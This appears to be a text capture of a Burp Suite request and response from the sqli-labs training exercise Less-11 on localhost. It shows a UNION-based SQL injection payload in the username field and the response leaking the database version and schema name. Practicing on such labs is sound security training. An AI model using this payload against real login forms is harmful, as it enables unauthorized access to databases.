 Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://127.0.0.1/sqli-labs/Less-11/
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 80
10 Origin : http://127.0.0.1
11 Connection : close
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Priority : u=0, i
18
19 uname =1' and 1=2 union select version(),database() --+&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render
\n
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px; ">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center ">
40 <font size="6" color="#FFFF00 ">
41
42
43
44
45
46
47
48
49
50
51
52 <br>
<font color= "#FFFF00 " font size = 4>
<font size="3" color="#0000ff ">
<br>
Your Login name:5.7.26 <br>
Your Password:security <br>
</font>
<br>
<br>
<img src="../images/flag.jpg " />
</font>
53
54 </font>
55 </div>
56 </body>
57 </html>
58
Search...
0 matches